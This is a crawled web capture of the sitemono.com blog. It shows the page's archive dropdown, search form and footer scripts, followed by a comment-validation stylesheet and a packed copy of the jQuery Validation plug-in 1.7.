	<option value='https://blog.sitemono.com/date/2006/02'> 2006年2月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/01'> 2006年1月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2005/12'> 2005年12月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2005/11'> 2005年11月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/10'> 2005年10月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/09'> 2005年9月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/08'> 2005年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/07'> 2005年7月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/06'> 2005年6月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2005/05'> 2005年5月 &nbsp;(31)</option>
	<option value='https://blog.sitemono.com/date/2005/04'> 2005年4月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/03'> 2005年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/02'> 2005年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2005/01'> 2005年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/12'> 2004年12月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/11'> 2004年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2004/10'> 2004年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/09'> 2004年9月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/08'> 2004年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2004/07'> 2004年7月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/06'> 2004年6月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/05'> 2004年5月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/04'> 2004年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/03'> 2004年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/02'> 2004年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/01'> 2004年1月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2003/12'> 2003年12月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/11'> 2003年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2003/10'> 2003年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2003/09'> 2003年9月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/08'> 2003年8月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/07'> 2003年7月 &nbsp;(32)</option>
	<option value='https://blog.sitemono.com/date/2003/06'> 2003年6月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2003/05'> 2003年5月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2003/04'> 2003年4月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/03'> 2003年3月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2003/02'> 2003年2月 &nbsp;(10)</option>
	<option value='https://blog.sitemono.com/date/2003/01'> 2003年1月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2002/12'> 2002年12月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2002/11'> 2002年11月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2002/10'> 2002年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2002/07'> 2002年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/05'> 2002年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/04'> 2002年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/03'> 2002年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/01'> 2002年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/05'> 2001年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/04'> 2001年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/02'> 2001年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/01'> 2001年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/08'> 2000年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/07'> 2000年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2000/05'> 2000年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/04'> 2000年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/12'> 1999年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/11'> 1999年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/10'> 1999年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/06'> 1999年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/05'> 1999年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/04'> 1999年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/03'> 1999年3月 &nbsp;(4)</option>
</select>
<form role="search" method="get" id="searchform" action="https://blog.sitemono.com">
<input type="text" value="" name="s" id="searchField">
<sub><input type="image" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/search.png" id="searchsubmit"></sub>
</form>
</div>
</div>
</div>
	<div id="cls"></div>
</div>

<div id="logo" onclick="location.href='https://blog.sitemono.com';" style="cursor:pointer;"></div>

<div id="footer">
Copyright &copy; 1999-2026 sitemono.com. All rights reserved. <a href="https://blog.sitemono.com/feed"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/rss.png" width=25 height=13 border=0></a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sitemono_2016/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/image-compare-viewer.js" id="icgb__image-compare-viewer-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/plugin.js" id="icgb__plugin-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js" id="throws-spam-away-script-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.css
body_size: 131
content:
#commentform input.error, #commentform textarea.error {
	background-color: #141818;
}
#commentform div.error, #commentform label.error {
	color: #ffffff;
}
#commentform div.errorlabels label {
	display: block;
}

--- FILE ---
content_type: application/javascript
request_url: https://blog.sitemono.com/wp-content/plugins/comment-validation/jquery.validate.pack.js
body_size: 14292
content:
/*
 * jQuery validation plug-in 1.7
 *
 * http://bassistance.de/jquery-plugins/jquery-plugin-validation/
 * http://docs.jquery.com/Plugins/Validation
 *
 * Copyright (c) 2006 - 2008 Jörn Zaefferer
 *
 * $Id: jquery.validate.js 6403 2009-06-17 14:27:16Z joern.zaefferer $
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(7($){$.H($.2L,{17:7(d){l(!6.F){d&&d.2q&&2T.1z&&1z.52("3y 3p, 4L\'t 17, 64 3y");8}p c=$.19(6[0],\'v\');l(c){8 c}c=2w $.v(d,6[0]);$.19(6[0],\'v\',c);l(c.q.3x){6.3s("1w, 3i").1o(".4E").3e(7(){c.3b=w});l(c.q.35){6.3s("1w, 3i").1o(":2s").3e(7(){c.1Z=6})}6.2s(7(b){l(c.q.2q)b.5J();7 1T(){l(c.q.35){l(c.1Z){p a=$("<1w 1V=\'5r\'/>").1s("u",c.1Z.u).33(c.1Z.Z).51(c.U)}c.q.35.V(c,c.U);l(c.1Z){a.3D()}8 N}8 w}l(c.3b){c.3b=N;8 1T()}l(c.L()){l(c.1b){c.1l=w;8 N}8 1T()}12{c.2l();8 N}})}8 c},J:7(){l($(6[0]).2W(\'L\')){8 6.17().L()}12{p b=w;p a=$(6[0].L).17();6.P(7(){b&=a.I(6)});8 b}},4D:7(c){p d={},$I=6;$.P(c.1I(/\\s/),7(a,b){d[b]=$I.1s(b);$I.6d(b)});8 d},1i:7(h,k){p f=6[0];l(h){p i=$.19(f.L,\'v\').q;p d=i.1i;p c=$.v.36(f);23(h){1e"1d":$.H(c,$.v.1X(k));d[f.u]=c;l(k.G)i.G[f.u]=$.H(i.G[f.u],k.G);31;1e"3D":l(!k){T d[f.u];8 c}p e={};$.P(k.1I(/\\s/),7(a,b){e[b]=c[b];T c[b]});8 e}}p g=$.v.41($.H({},$.v.3Y(f),$.v.3V(f),$.v.3T(f),$.v.36(f)),f);l(g.15){p j=g.15;T g.15;g=$.H({15:j},g)}8 g}});$.H($.5p[":"],{5n:7(a){8!$.1p(""+a.Z)},5g:7(a){8!!$.1p(""+a.Z)},5f:7(a){8!a.4h}});$.v=7(b,a){6.q=$.H(w,{},$.v.3d,b);6.U=a;6.3I()};$.v.W=7(c,b){l(R.F==1)8 7(){p a=$.3F(R);a.4V(c);8 $.v.W.1Q(6,a)};l(R.F>2&&b.2c!=3B){b=$.3F(R).4Q(1)}l(b.2c!=3B){b=[b]}$.P(b,7(i,n){c=c.1u(2w 3t("\\\\{"+i+"\\\\}","g"),n)});8 c};$.H($.v,{3d:{G:{},2a:{},1i:{},1c:"3r",28:"J",2F:"4P",2l:w,3o:$([]),2D:$([]),3x:w,3l:[],3k:N,4O:7(a){6.3U=a;l(6.q.4K&&!6.4J){6.q.1K&&6.q.1K.V(6,a,6.q.1c,6.q.28);6.1M(a).2A()}},4C:7(a){l(!6.1E(a)&&(a.u 11 6.1a||!6.K(a))){6.I(a)}},6c:7(a){l(a.u 11 6.1a||a==6.4A){6.I(a)}},68:7(a){l(a.u 11 6.1a)6.I(a);12 l(a.4x.u 11 6.1a)6.I(a.4x)},39:7(a,c,b){$(a).22(c).2v(b)},1K:7(a,c,b){$(a).2v(c).22(b)}},63:7(a){$.H($.v.3d,a)},G:{15:"61 4r 2W 15.",1q:"M 2O 6 4r.",1J:"M O a J 1J 5X.",1B:"M O a J 5W.",1A:"M O a J 1A.",2j:"M O a J 1A (5Q).",1G:"M O a J 1G.",1P:"M O 5O 1P.",2f:"M O a J 5L 5I 1G.",2o:"M O 47 5F Z 5B.",43:"M O a Z 5z a J 5x.",18:$.v.W("M O 3K 5v 2X {0} 2V."),1y:$.v.W("M O 5t 5s {0} 2V."),2i:$.v.W("M O a Z 3W {0} 3O {1} 2V 5o."),2r:$.v.W("M O a Z 3W {0} 3O {1}."),1C:$.v.W("M O a Z 5j 2X 46 3M 3L {0}."),1t:$.v.W("M O a Z 5d 2X 46 3M 3L {0}.")},3J:N,5a:{3I:7(){6.24=$(6.q.2D);6.4t=6.24.F&&6.24||$(6.U);6.2x=$(6.q.3o).1d(6.q.2D);6.1a={};6.54={};6.1b=0;6.1h={};6.1f={};6.21();p f=(6.2a={});$.P(6.q.2a,7(d,c){$.P(c.1I(/\\s/),7(a,b){f[b]=d})});p e=6.q.1i;$.P(e,7(b,a){e[b]=$.v.1X(a)});7 2N(a){p b=$.19(6[0].L,"v"),3c="4W"+a.1V.1u(/^17/,"");b.q[3c]&&b.q[3c].V(b,6[0])}$(6.U).2K(":3E, :4U, :4T, 2e, 4S","2d 2J 4R",2N).2K(":3C, :3A, 2e, 3z","3e",2N);l(6.q.3w)$(6.U).2I("1f-L.17",6.q.3w)},L:7(){6.3v();$.H(6.1a,6.1v);6.1f=$.H({},6.1v);l(!6.J())$(6.U).3u("1f-L",[6]);6.1m();8 6.J()},3v:7(){6.2H();Q(p i=0,14=(6.2b=6.14());14[i];i++){6.29(14[i])}8 6.J()},I:7(a){a=6.2G(a);6.4A=a;6.2P(a);6.2b=$(a);p b=6.29(a);l(b){T 6.1f[a.u]}12{6.1f[a.u]=w}l(!6.3q()){6.13=6.13.1d(6.2x)}6.1m();8 b},1m:7(b){l(b){$.H(6.1v,b);6.S=[];Q(p c 11 b){6.S.27({1j:b[c],I:6.26(c)[0]})}6.1n=$.3n(6.1n,7(a){8!(a.u 11 b)})}6.q.1m?6.q.1m.V(6,6.1v,6.S):6.3m()},2S:7(){l($.2L.2S)$(6.U).2S();6.1a={};6.2H();6.2Q();6.14().2v(6.q.1c)},3q:7(){8 6.2k(6.1f)},2k:7(a){p b=0;Q(p i 11 a)b++;8 b},2Q:7(){6.2C(6.13).2A()},J:7(){8 6.3j()==0},3j:7(){8 6.S.F},2l:7(){l(6.q.2l){3Q{$(6.3h()||6.S.F&&6.S[0].I||[]).1o(":4N").3g().4M("2d")}3f(e){}}},3h:7(){p a=6.3U;8 a&&$.3n(6.S,7(n){8 n.I.u==a.u}).F==1&&a},14:7(){p a=6,2B={};8 $([]).1d(6.U.14).1o(":1w").1L(":2s, :21, :4I, [4H]").1L(6.q.3l).1o(7(){!6.u&&a.q.2q&&2T.1z&&1z.3r("%o 4G 3K u 4F",6);l(6.u 11 2B||!a.2k($(6).1i()))8 N;2B[6.u]=w;8 w})},2G:7(a){8 $(a)[0]},2z:7(){8 $(6.q.2F+"."+6.q.1c,6.4t)},21:7(){6.1n=[];6.S=[];6.1v={};6.1k=$([]);6.13=$([]);6.2b=$([])},2H:7(){6.21();6.13=6.2z().1d(6.2x)},2P:7(a){6.21();6.13=6.1M(a)},29:7(d){d=6.2G(d);l(6.1E(d)){d=6.26(d.u)[0]}p a=$(d).1i();p c=N;Q(Y 11 a){p b={Y:Y,2n:a[Y]};3Q{p f=$.v.1N[Y].V(6,d.Z.1u(/\\r/g,""),d,b.2n);l(f=="1S-1Y"){c=w;6g}c=N;l(f=="1h"){6.13=6.13.1L(6.1M(d));8}l(!f){6.4B(d,b);8 N}}3f(e){6.q.2q&&2T.1z&&1z.6f("6e 6b 6a 69 I "+d.4z+", 29 47 \'"+b.Y+"\' Y",e);67 e;}}l(c)8;l(6.2k(a))6.1n.27(d);8 w},4y:7(a,b){l(!$.1H)8;p c=6.q.3a?$(a).1H()[6.q.3a]:$(a).1H();8 c&&c.G&&c.G[b]},4w:7(a,b){p m=6.q.G[a];8 m&&(m.2c==4v?m:m[b])},4u:7(){Q(p i=0;i<R.F;i++){l(R[i]!==20)8 R[i]}8 20},2u:7(a,b){8 6.4u(6.4w(a.u,b),6.4y(a,b),!6.q.3k&&a.62||20,$.v.G[b],"<4s>60: 5Z 1j 5Y Q "+a.u+"</4s>")},4B:7(b,a){p c=6.2u(b,a.Y),37=/\\$?\\{(\\d+)\\}/g;l(1g c=="7"){c=c.V(6,a.2n,b)}12 l(37.16(c)){c=1F.W(c.1u(37,\'{$1}\'),a.2n)}6.S.27({1j:c,I:b});6.1v[b.u]=c;6.1a[b.u]=c},2C:7(a){l(6.q.2t)a=a.1d(a.4q(6.q.2t));8 a},3m:7(){Q(p i=0;6.S[i];i++){p a=6.S[i];6.q.39&&6.q.39.V(6,a.I,6.q.1c,6.q.28);6.2E(a.I,a.1j)}l(6.S.F){6.1k=6.1k.1d(6.2x)}l(6.q.1x){Q(p i=0;6.1n[i];i++){6.2E(6.1n[i])}}l(6.q.1K){Q(p i=0,14=6.4p();14[i];i++){6.q.1K.V(6,14[i],6.q.1c,6.q.28)}}6.13=6.13.1L(6.1k);6.2Q();6.2C(6.1k).4o()},4p:7(){8 6.2b.1L(6.4n())},4n:7(){8 $(6.S).4m(7(){8 6.I})},2E:7(a,c){p b=6.1M(a);l(b.F){b.2v().22(6.q.1c);b.1s("4l")&&b.4k(c)}12{b=$("<"+6.q.2F+"/>").1s({"Q":6.34(a),4l:w}).22(6.q.1c).4k(c||"");l(6.q.2t){b=b.2A().4o().5V("<"+6.q.2t+"/>").4q()}l(!6.24.5S(b).F)6.q.4j?6.q.4j(b,$(a)):b.5R(a)}l(!c&&6.q.1x){b.3E("");1g 6.q.1x=="1D"?b.22(6.q.1x):6.q.1x(b)}6.1k=6.1k.1d(b)},1M:7(a){p b=6.34(a);8 6.2z().1o(7(){8 $(6).1s(\'Q\')==b})},34:7(a){8 6.2a[a.u]||(6.1E(a)?a.u:a.4z||a.u)},1E:7(a){8/3C|3A/i.16(a.1V)},26:7(d){p c=6.U;8 $(4i.5P(d)).4m(7(a,b){8 b.L==c&&b.u==d&&b||4g})},1O:7(a,b){23(b.4f.4e()){1e\'2e\':8 $("3z:3p",b).F;1e\'1w\':l(6.1E(b))8 6.26(b.u).1o(\':4h\').F}8 a.F},4d:7(b,a){8 6.32[1g b]?6.32[1g b](b,a):w},32:{"5N":7(b,a){8 b},"1D":7(b,a){8!!$(b,a.L).F},"7":7(b,a){8 b(a)}},K:7(a){8!$.v.1N.15.V(6,$.1p(a.Z),a)&&"1S-1Y"},4c:7(a){l(!6.1h[a.u]){6.1b++;6.1h[a.u]=w}},4b:7(a,b){6.1b--;l(6.1b<0)6.1b=0;T 6.1h[a.u];l(b&&6.1b==0&&6.1l&&6.L()){$(6.U).2s();6.1l=N}12 l(!b&&6.1b==0&&6.1l){$(6.U).3u("1f-L",[6]);6.1l=N}},2h:7(a){8 $.19(a,"2h")||$.19(a,"2h",{2M:4g,J:w,1j:6.2u(a,"1q")})}},1R:{15:{15:w},1J:{1J:w},1B:{1B:w},1A:{1A:w},2j:{2j:w},4a:{4a:w},1G:{1G:w},49:{49:w},1P:{1P:w},2f:{2f:w}},48:7(a,b){a.2c==4v?6.1R[a]=b:$.H(6.1R,a)},3V:7(b){p a={};p c=$(b).1s(\'5H\');c&&$.P(c.1I(\' \'),7(){l(6 11 $.v.1R){$.H(a,$.v.1R[6])}});8 a},3T:7(c){p a={};p d=$(c);Q(Y 11 $.v.1N){p b=d.1s(Y);l(b){a[Y]=b}}l(a.18&&/-1|5G|5C/.16(a.18)){T a.18}8 a},3Y:7(a){l(!$.1H)8{};p b=$.19(a.L,\'v\').q.3a;8 b?$(a).1H()[b]:$(a).1H()},36:7(b){p a={};p c=$.19(b.L,\'v\');l(c.q.1i){a=$.v.1X(c.q.1i[b.u])||{}}8 a},41:7(d,e){$.P(d,7(c,b){l(b===N){T d[c];8}l(b.2R||b.2p){p a=w;23(1g b.2p){1e"1D":a=!!$(b.2p,e.L).F;31;1e"7":a=b.2p.V(e,e);31}l(a){d[c]=b.2R!==20?b.2R:w}12{T d[c]}}});$.P(d,7(a,b){d[a]=$.44(b)?b(e):b});$.P([\'1y\',\'18\',\'1t\',\'1C\'],7(){l(d[6]){d[6]=2Z(d[6])}});$.P([\'2i\',\'2r\'],7(){l(d[6]){d[6]=[2Z(d[6][0]),2Z(d[6][1])]}});l($.v.3J){l(d.1t&&d.1C){d.2r=[d.1t,d.1C];T d.1t;T d.1C}l(d.1y&&d.18){d.2i=[d.1y,d.18];T d.1y;T d.18}}l(d.G){T d.G}8 d},1X:7(a){l(1g a=="1D"){p b={};$.P(a.1I(/\\s/),7(){b[6]=w});a=b}8 a},5A:7(c,a,b){$.v.1N[c]=a;$.v.G[c]=b!=20?b:$.v.G[c];l(a.F<3){$.v.48(c,$.v.1X(c))}},1N:{15:7(c,d,a){l(!6.4d(a,d))8"1S-1Y";23(d.4f.4e()){1e\'2e\':p b=$(d).33();8 b&&b.F>0;1e\'1w\':l(6.1E(d))8 6.1O(c,d)>0;5y:8 $.1p(c).F>0}},1q:7(f,h,j){l(6.K(h))8"1S-1Y";p g=6.2h(h);l(!6.q.G[h.u])6.q.G[h.u]={};g.40=6.q.G[h.u].1q;6.q.G[h.u].1q=g.1j;j=1g j=="1D"&&{1B:j}||j;l(g.2M!==f){g.2M=f;p k=6;6.4c(h);p i={};i[h.u]=f;$.2U($.H(w,{1B:j,3Z:"2Y",3X:"17"+h.u,5w:"5u",19:i,1x:7(d){k.q.G[h.u].1q=g.40;p b=d===w;l(b){p e=k.1l;k.2P(h);k.1l=e;k.1n.27(h);k.1m()}12{p a={};p c=(g.1j=d||k.2u(h,"1q"));a[h.u]=$.44(c)?c(f):c;k.1m(a)}g.J=b;k.4b(h,b)}},j));8"1h"}12 l(6.1h[h.u]){8"1h"}8 g.J},1y:7(b,c,a){8 6.K(c)||6.1O($.1p(b),c)>=a},18:7(b,c,a){8 6.K(c)||6.1O($.1p(b),c)<=a},2i:7(b,d,a){p c=6.1O($.1p(b),d);8 6.K(d)||(c>=a[0]&&c<=a[1])},1t:7(b,c,a){8 6.K(c)||b>=a},1C:7(b,c,a){8 6.K(c)||b<=a},2r:7(b,c,a){8 6.K(c)||(b>=a[0]&&b<=a[1])},1J:7(a,b){8 6.K(b)||/^((([a-z]|\\d|[!#\\$%&\'\\*\\+\\-\\/=\\?\\^X`{\\|}~]|[\\E-\\B\\C-\\x\\A-\\y])+(\\.([a-z]|\\d|[!#\\$%&\'\\*\\+\\-\\/=\\?\\^X`{\\|}~]|[\\E-\\B\\C-\\x\\A-\\y])+)*)|((\\3S)((((\\2m|\\1W)*(\\30\\3R))?(\\2m|\\1W)+)?(([\\3P-\\5q\\45\\42\\5D-\\5E\\3N]|\\5m|[\\5l-\\5k]|[\\5i-\\5K]|[\\E-\\B\\C-\\x\\A-\\y])|(\\\\([\\3P-\\1W\\45\\42\\30-\\3N]|[\\E-\\B\\C-\\x\\A-\\y]))))*(((\\2m|\\1W)*(\\30\\3R))?(\\2m|\\1W)+)?(\\3S)))@((([a-z]|\\d|[\\E-\\B\\C-\\x\\A-\\y])|(([a-z]|\\d|[\\E-\\B\\C-\\x\\A-\\y])([a-z]|\\d|-|\\.|X|~|[\\E-\\B\\C-\\x\\A-\\y])*([a-z]|\\d|[\\E-\\B\\C-\\x\\A-\\y])))\\.)+(([a-z]|[\\E-\\B\\C-\\x\\A-\\y])|(([a-z]|[\\E-\\B\\C-\\x\\A-\\y])([a-z]|\\d|-|\\.|X|~|[\\E-\\B\\C-\\x\\A-\\y])*([a-z]|[\\E-\\B\\C-\\x\\A-\\y])))\\.?$/i.16(a)},1B:7(a,b){8 6.K(b)||/^(5h?|5M):\\/\\/(((([a-z]|\\d|-|\\.|X|~|[\\E-\\B\\C-\\x\\A-\\y])|(%[\\1U-f]{2})|[!\\$&\'\\(\\)\\*\\+,;=]|:)*@)?(((\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5])\\.(\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5])\\.(\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5])\\.(\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5]))|((([a-z]|\\d|[\\E-\\B\\C-\\x\\A-\\y])|(([a-z]|\\d|[\\E-\\B\\C-\\x\\A-\\y])([a-z]|\\d|-|\\.|X|~|[\\E-\\B\\C-\\x\\A-\\y])*([a-z]|\\d|[\\E-\\B\\C-\\x\\A-\\y])))\\.)+(([a-z]|[\\E-\\B\\C-\\x\\A-\\y])|(([a-z]|[\\E-\\B\\C-\\x\\A-\\y])([a-z]|\\d|-|\\.|X|~|[\\E-\\B\\C-\\x\\A-\\y])*([a-z]|[\\E-\\B\\C-\\x\\A-\\y])))\\.?)(:\\d*)?)(\\/((([a-z]|\\d|-|\\.|X|~|[\\E-\\B\\C-\\x\\A-\\y])|(%[\\1U-f]{2})|[!\\$&\'\\(\\)\\*\\+,;=]|:|@)+(\\/(([a-z]|\\d|-|\\.|X|~|[\\E-\\B\\C-\\x\\A-\\y])|(%[\\1U-f]{2})|[!\\$&\'\\(\\)\\*\\+,;=]|:|@)*)*)?)?(\\?((([a-z]|\\d|-|\\.|X|~|[\\E-\\B\\C-\\x\\A-\\y])|(%[\\1U-f]{2})|[!\\$&\'\\(\\)\\*\\+,;=]|:|@)|[\\5e-\\5T]|\\/|\\?)*)?(\\#((([a-z]|\\d|-|\\.|X|~|[\\E-\\B\\C-\\x\\A-\\y])|(%[\\1U-f]{2})|[!\\$&\'\\(\\)\\*\\+,;=]|:|@)|\\/|\\?)*)?$/i.16(a)},1A:7(a,b){8 6.K(b)||!/5U|5c/.16(2w 5b(a))},2j:7(a,b){8 6.K(b)||/^\\d{4}[\\/-]\\d{1,2}[\\/-]\\d{1,2}$/.16(a)},1G:7(a,b){8 6.K(b)||/^-?(?:\\d+|\\d{1,3}(?:,\\d{3})+)(?:\\.\\d+)?$/.16(a)},1P:7(a,b){8 6.K(b)||/^\\d+$/.16(a)},2f:7(b,e){l(6.K(e))8"1S-1Y";l(/[^0-9-]+/.16(b))8 N;p a=0,d=0,2g=N;b=b.1u(/\\D/g,"");Q(p n=b.F-1;n>=0;n--){p c=b.59(n);p d=58(c,10);l(2g){l((d*=2)>9)d-=9}a+=d;2g=!2g}8(a%10)==0},43:7(b,c,a){a=1g a=="1D"?a.1u(/,/g,\'|\'):"57|56?g|55";8 6.K(c)||b.65(2w 3t(".("+a+")$","i"))},2o:7(c,d,a){p b=$(a).66(".17-2o").2I("3H.17-2o",7(){$(d).J()});8 c==b.33()}}});$.W=$.v.W})(1F);(7($){p c=$.2U;p d={};$.2U=7(a){a=$.H(a,$.H({},$.53,a));p b=a.3X;l(a.3Z=="2Y"){l(d[b]){d[b].2Y()}8(d[b]=c.1Q(6,R))}8 c.1Q(6,R)}})(1F);(7($){l(!1F.1r.38.2d&&!1F.1r.38.2J&&4i.3G){$.P({3g:\'2d\',3H:\'2J\'},7(b,a){$.1r.38[a]={50:7(){6.3G(b,2y,w)},4Z:7(){6.4Y(b,2y,w)},2y:7(e){R[0]=$.1r.2O(e);R[0].1V=a;8 $.1r.1T.1Q(6,R)}};7 2y(e){e=$.1r.2O(e);e.1V=a;8 $.1r.1T.V(6,e)}})};$.H($.2L,{2K:7(d,e,c){8 6.2I(e,7(a){p b=$(a.4X);l(b.2W(d)){8 c.1Q(b,R)}})}})})(1F);',62,389,'||||||this|function|return|||||||||||||if||||var|settings||||name|validator|true|uFDCF|uFFEF||uFDF0|uD7FF|uF900||u00A0|length|messages|extend|element|valid|optional|form|Please|false|enter|each|for|arguments|errorList|delete|currentForm|call|format|_|method|value||in|else|toHide|elements|required|test|validate|maxlength|data|submitted|pendingRequest|errorClass|add|case|invalid|typeof|pending|rules|message|toShow|formSubmitted|showErrors|successList|filter|trim|remote|event|attr|min|replace|errorMap|input|success|minlength|console|date|url|max|string|checkable|jQuery|number|metadata|split|email|unhighlight|not|errorsFor|methods|getLength|digits|apply|classRuleSettings|dependency|handle|da|type|x09|normalizeRule|mismatch|submitButton|undefined|reset|addClass|switch|labelContainer||findByName|push|validClass|check|groups|currentElements|constructor|focusin|select|creditcard|bEven|previousValue|rangelength|dateISO|objectLength|focusInvalid|x20|parameters|equalTo|depends|debug|range|submit|wrapper|defaultMessage|removeClass|new|containers|handler|errors|hide|rulesCache|addWrapper|errorLabelContainer|showLabel|errorElement|clean|prepareForm|bind|focusout|validateDelegate|fn|old|delegate|fix|prepareElement|hideErrors|param|resetForm|window|ajax|characters|is|than|abort|Number|x0d|break|dependTypes|val|idOrName|submitHandler|staticRules|theregex|special|highlight|meta|cancelSubmit|eventType|defaults|click|catch|focus|findLastActive|button|size|ignoreTitle|ignore|defaultShowErrors|grep|errorContainer|selected|numberOfInvalids|error|find|RegExp|triggerHandler|checkForm|invalidHandler|onsubmit|nothing|option|checkbox|Array|radio|remove|text|makeArray|addEventListener|blur|init|autoCreateRanges|no|to|equal|x7f|and|x01|try|x0a|x22|attributeRules|lastActive|classRules|between|port|metadataRules|mode|originalMessage|normalizeRules|x0c|accept|isFunction|x0b|or|the|addClassRules|numberDE|dateDE|stopRequest|startRequest|depend|toLowerCase|nodeName|null|checked|document|errorPlacement|html|generated|map|invalidElements|show|validElements|parent|field|strong|errorContext|findDefined|String|customMessage|parentNode|customMetaMessage|id|lastElement|formatAndAdd|onfocusout|removeAttrs|cancel|assigned|has|disabled|image|blockFocusCleanup|focusCleanup|can|trigger|visible|onfocusin|label|slice|keyup|textarea|file|password|unshift|on|target|removeEventListener|teardown|setup|appendTo|warn|ajaxSettings|valueCache|gif|jpe|png|parseInt|charAt|prototype|Date|NaN|greater|uE000|unchecked|filled|https|x5d|less|x5b|x23|x21|blank|long|expr|x08|hidden|least|at|json|more|dataType|extension|default|with|addMethod|again|524288|x0e|x1f|same|2147483647|class|card|preventDefault|x7e|credit|ftp|boolean|only|getElementsByName|ISO|insertAfter|append|uF8FF|Invalid|wrap|URL|address|defined|No|Warning|This|title|setDefaults|returning|match|unbind|throw|onclick|checking|when|occured|onkeyup|removeAttr|exception|log|continue'.split('|'),0,{}))